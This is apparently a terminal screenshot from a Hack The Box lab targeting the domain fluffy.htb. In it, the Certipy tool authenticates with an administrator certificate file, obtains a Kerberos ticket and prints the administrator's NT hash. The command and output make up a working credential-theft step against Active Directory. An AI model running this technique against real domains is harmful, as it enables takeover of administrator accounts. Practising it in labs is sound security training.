 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
┌─[sg-dedivip-1]─[10.10.14.66]─[abs0rb@htb-nw75yoazro]─[~]
└──╼ [★]$ certipy auth \
  -pfx administrator.pfx \
  -dc-ip 10.129.232.88 \
  -domain fluffy.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Using principal: administrator@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e
┌─[sg-dedivip-1]─[10.10.14.66]─[abs0rb@htb-nw75yoazro]─[~]
└──╼ [★]$
Menu [VNC config] Parrot Terminal